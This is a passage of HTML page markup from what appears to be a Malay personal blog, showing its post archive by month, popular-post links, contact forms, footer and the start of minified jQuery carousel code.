</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2014/06/'>
June 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/08/'>
August 2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(298)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Popular Posts This Week
</h3>
</div>
<div class='widget-content'>
<div class='post default-popularpost item-0'>
<div class='post-content'>
<a class='post-image-link' href='https://www.nonasani.com/2023/09/himpunan-10-tazkirah-ringkas.html'>
<img alt='Himpunan 10 Tazkirah Ringkas ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZGl5SEbNRoQaTxVhsyI8rQ8BaI1OhtNqiLghBNukx1Zdx2BMlo6DRtnKFCWi14Y4GxVjkIzndrQiGuTcdJUN7waN1QhTTPE0k2QLWNywo5J0j2YpDBQ-P42C0XF0rqJOSjyHY1pd5XC1T5eO7XovvLMV2WKqkYUyONj8_si4UObhLD36TxUksOCaH84k/w72-h72-p-k-no-nu/IMG_20230224_174721.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.nonasani.com/2023/09/himpunan-10-tazkirah-ringkas.html'>Himpunan 10 Tazkirah Ringkas </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-09-08T13:44:00+08:00'>Friday, September 08, 2023</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-1'>
<div class='post-content'>
<a class='post-image-link' href='https://www.nonasani.com/2023/09/bacaan-doa-qunut-subuh-dan-hukum.html'>
<img alt='Bacaan Doa Qunut Subuh Dan Hukum Membacanya' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi75_cUKUltTYU20vKcO6sgyOEwt38OWhZgmpWiWPC3BQL673yTdOW9qpYBuq_rrFTj_zU_KSF6HWdBIVqmLB97jS65dREzM5qsbyPl7pTkkMIxzU7RTdTMKL5ji3iCxdp_pE8JWd9FTeYcO5L-JJs8PevYa15shSGWOifbQAESEmVvuCARyKvBD9957yQ/w72-h72-p-k-no-nu/IMG20220730192847.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.nonasani.com/2023/09/bacaan-doa-qunut-subuh-dan-hukum.html'>Bacaan Doa Qunut Subuh Dan Hukum Membacanya</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-09-07T09:00:00+08:00'>Thursday, September 07, 2023</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-2'>
<div class='post-content'>
<a class='post-image-link' href='https://www.nonasani.com/2025/10/lirik-lagu-dalam-diam-by-mojack-hafiz.html'>
<img alt='Lirik Lagu Dalam Diam by Mojack Hafiz bersama Zynakal feat. Zamir Harith' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlyZ6xsJfNRAS7QV8mimXSS7TZb4iyHDYSgDfhjKiCs44_n7iGmCjd-uOB_u9vI4VirNcsfMgDub16ifdwnbLPWqKUCYfyT8FYiztcL3_QslCBSWjnHkRPa3aXgeBXS-S_0eJTN4C7oXqF7j5_bxjAcwjuj9pYCoE5vRXBrh921XIzdqqD35ECmJ_PPdo/w72-h72-p-k-no-nu/1000202467.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.nonasani.com/2025/10/lirik-lagu-dalam-diam-by-mojack-hafiz.html'>Lirik Lagu Dalam Diam by Mojack Hafiz bersama Zynakal feat. Zamir Harith</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-10-12T13:36:00+08:00'>Sunday, October 12, 2025</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-3'>
<div class='post-content'>
<a class='post-image-link' href='https://www.nonasani.com/2023/09/sarapan-mihun-dan-mee-goreng-di-hujung.html'>
<img alt='Sarapan Mihun Dan Mee Goreng Di Hujung Minggu' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVwf4NmKlhKY1tYeqfBqAN6zDOBz6NzUeoI7ZHA5Gkxk1nCnknQ-g1HtyBE_v7LJJIj0A-MEWNpjyMgqj_jqzxpTyFEw4cSd5UIpuHfAjPWtjCsW6R0SEm-5JtkAaalxCCRR5Gue7-LmfRsot6l88JKSjg5YR4cPEpaqZn43v2Md5zs5O0Me6mp8QgSw8/w72-h72-p-k-no-nu/IMG_20230910_073747.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.nonasani.com/2023/09/sarapan-mihun-dan-mee-goreng-di-hujung.html'>Sarapan Mihun Dan Mee Goreng Di Hujung Minggu</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-09-10T09:13:00+08:00'>Sunday, September 10, 2023</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-4'>
<div class='post-content'>
<a class='post-image-link' href='https://www.nonasani.com/2025/08/lirik-lagu-lukisan-nyanyian-el-riss.html'>
<img alt='Lirik Lagu Lukisan Nyanyian El Riss' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFRwjNXt16H5Yi-R9l1CXHSXSxET7Ks8ogrBDRjkWQWAKBGhWNyaK1UcigAfv1D9l8Tf46AbyMql1BOVNXTNeHvdV633b4GafCDimpb4PNzQdrx8w1WNL6mduSfTGJ7TRYSma3gJBls8vhLitZjUfxilIlAuCLL_euYSLHobRaT_L0Ty81QKrzwi6fDBk/w72-h72-p-k-no-nu/1000189767.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.nonasani.com/2025/08/lirik-lagu-lukisan-nyanyian-el-riss.html'>Lirik Lagu Lukisan Nyanyian El Riss</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-03T13:42:00+08:00'>Sunday, August 03, 2025</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title title-wrap'>
<h3 class='title'>
JDT Blogger Team
</h3>
</div>
<div class='widget-content'>
<a href='https://www.jdtblogger.com/p/hubungi-kami.html'>
<img alt='JDT Blogger Team' height='160' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEj8tf9K3K6kwSvrxdMIYHQGwSMKmuvCNrg2C0vGwjeb2rRPHIk6BosmIWRsZHEFgpyuTWtXmSk0DiJ9QkhoCc9SSnt9KJJmViuIyN1KKXKKGqcKwf-WOUTkhLIimgLJsQ8b1tKvWPby2RdcxAPng4yDyYezovOtJoAucfyHdD1h9til-OAYO-uD_LgTcjo=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Contact Me
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div id='sub-footer-wrapper'>
<div class='shrink-wrapper container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.nonasani.com/p/about.html'>Contact Me</a></li>
<li><a href='https://www.nonasani.com/p/disclaimer.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Way2Themes'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title title-wrap'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else 